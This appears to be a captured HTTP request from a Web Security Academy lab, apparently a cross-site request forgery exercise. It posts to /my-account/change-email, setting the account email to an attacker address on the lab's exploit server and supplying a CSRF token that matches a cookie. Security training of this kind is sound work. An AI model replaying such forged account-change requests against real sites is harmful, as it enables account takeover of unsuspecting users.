 POST /my-account/change-email HTTP/1.1
Host: ac9d1fd01fdb68e4c059ab1700d300d0.web-security-academy.net
Cookie: session=cpI6QhRBbJXV3oqort5XlUr6MlNGoxyM; csrf=xjqSoyqkdWVmebnQCtkwRH3tqh9U1VgJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Origin: https://ac9d1fd01fdb68e4c059ab1700d300d0.web-security-academy.net
Referer: https://ac9d1fd01fdb68e4c059ab1700d300d0.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
email=attacker%40exploit-acaa1fd01fe404c5c0f01cdf013e0072.web-security-academy.net&csrf=
xjqSoyqkdWVmebnQCtkwRH3tqh9U1VgJ